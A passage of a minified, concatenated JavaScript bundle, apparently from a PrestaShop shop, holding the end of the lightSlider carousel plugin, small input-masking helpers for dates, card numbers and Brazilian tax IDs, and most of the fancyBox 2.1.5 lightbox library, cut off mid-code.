if(settings.adaptiveHeight===!1){if(settings.mode==='slide'){if(settings.vertical===!1){plugin.setHeight($el,!1)}else{plugin.auto()}}else{plugin.setHeight($el,!0)}}
if(settings.gallery===!0){plugin.slideThumb()}
if(settings.mode==='slide'){plugin.slide()}
if(settings.autoWidth===!1){if($children.length<=settings.item){$slide.find('.lSAction').hide()}else{$slide.find('.lSAction').show()}}else{if((refresh.calWidth(!1)<elSize)&&(w!==0)){$slide.find('.lSAction').hide()}else{$slide.find('.lSAction').show()}}};$el.goToPrevSlide=function(){if(scene>0){settings.onBeforePrevSlide.call(this,$el,scene);scene--;$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}}else{if(settings.loop===!0){settings.onBeforePrevSlide.call(this,$el,scene);if(settings.mode==='fade'){var l=(length-1);scene=parseInt(l/settings.slideMove)}
$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}}else if(settings.slideEndAnimation===!0){$el.addClass('leftEnd');setTimeout(function(){$el.removeClass('leftEnd')},400)}}};$el.goToNextSlide=function(){var nextI=!0;if(settings.mode==='slide'){var _slideValue=plugin.slideValue();nextI=_slideValue<w-elSize-settings.slideMargin}
if(((scene*settings.slideMove)<length-settings.slideMove)&&nextI){settings.onBeforeNextSlide.call(this,$el,scene);scene++;$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}}else{if(settings.loop===!0){settings.onBeforeNextSlide.call(this,$el,scene);scene=0;$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}}else if(settings.slideEndAnimation===!0){$el.addClass('rightEnd');setTimeout(function(){$el.removeClass('rightEnd')},400)}}};$el.mode=function(_touch){if(settings.adaptiveHeight===!0&&settings.vertical===!1){$el.css('height',$children.eq(scene).outerHeight(!0))}
if(on===!1){if(settings.mode==='slide'){if(plugin.doCss()){$el.addClass('lSSlide');if(settings.speed!==''){$slide.css('transition-duration',settings.speed+'ms')}
if(settings.cssEasing!==''){$slide.css('transition-timing-function',settings.cssEasing)}}}else{if(plugin.doCss()){if(settings.speed!==''){$el.css('transition-duration',settings.speed+'ms')}
if(settings.cssEasing!==''){$el.css('transition-timing-function',settings.cssEasing)}}}}
if(!_touch){settings.onBeforeSlide.call(this,$el,scene)}
if(settings.mode==='slide'){plugin.slide()}else{plugin.fade()}
if(!$slide.hasClass('ls-hover')){plugin.auto()}
setTimeout(function(){if(!_touch){settings.onAfterSlide.call(this,$el,scene)}},settings.speed);on=!0};$el.play=function(){$el.goToNextSlide();settings.auto=!0;plugin.auto()};$el.pause=function(){settings.auto=!1;clearInterval(interval)};$el.refresh=function(){refresh.init()};$el.getCurrentSlideCount=function(){var sc=scene;if(settings.loop){var ln=$slide.find('.lslide').length,cl=$el.find('.clone.left').length;if(scene<=cl-1){sc=ln+(scene-cl)}else if(scene>=(ln+cl)){sc=scene-ln-cl}else{sc=scene-cl}}
return sc+1};$el.getTotalSlideCount=function(){return $slide.find('.lslide').length};$el.goToSlide=function(s){if(settings.loop){scene=(s+$el.find('.clone.left').length-1)}else{scene=s}
$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}};$el.destroy=function(){if($el.lightSlider){$el.goToPrevSlide=function(){};$el.goToNextSlide=function(){};$el.mode=function(){};$el.play=function(){};$el.pause=function(){};$el.refresh=function(){};$el.getCurrentSlideCount=function(){};$el.getTotalSlideCount=function(){};$el.goToSlide=function(){};$el.lightSlider=null;refresh={init:function(){}};$el.parent().parent().find('.lSAction, .lSPager').remove();$el.removeClass('lightSlider lSFade lSSlide lsGrab lsGrabbing leftEnd right').removeAttr('style').unwrap().unwrap();$el.children().removeAttr('style');$children.removeClass('lslide active');$el.find('.clone').remove();$children=null;interval=null;on=!1;scene=0}};setTimeout(function(){settings.onSliderLoad.call(this,$el)},10);$(window).on('resize orientationchange',function(e){setTimeout(function(){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
refresh.init()},200)});return this}}(jQuery));;/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2023 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
var vObj,vFun;function maskInput(o,f){vObj=o;vFun=f;setTimeout(execmascara(),1)}
function execmascara(){vObj.value=vFun(vObj.value)}
function mdate(v){v=v.replace(/\D/g,'');v=v.replace(/(\d{2})(\d)/,'$1/$2');v=v.replace(/(\d{2})(\d{2})$/,'$1$2');return v}
function minteger(v){return v.replace(/\D/g,'')}
function mcc(v){v=v.replace(/\D/g,'');v=v.replace(/^(\d{4})(\d)/g,'$1 $2');v=v.replace(/^(\d{4})\s(\d{4})(\d)/g,'$1 $2 $3');v=v.replace(/^(\d{4})\s(\d{4})\s(\d{4})(\d)/g,'$1 $2 $3 $4');return v}
function mcpf(v){v=v.replace(/\D/g,'');v=v.replace(/(\d{3})(\d)/,'$1.$2');v=v.replace(/(\d{3})(\d)/,'$1.$2');v=v.replace(/(\d{3})(\d{1,2})$/,'$1-$2');return v}
function mcnpj(v){v=v.replace(/\D/g,'');v=v.replace(/^(\d{2})(\d)/,'$1.$2');v=v.replace(/^(\d{2})\.(\d{3})(\d)/,'$1.$2.$3');v=v.replace(/\.(\d{3})(\d)/,'.$1/$2');v=v.replace(/(\d{4})(\d)/,'$1-$2');return v};/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title 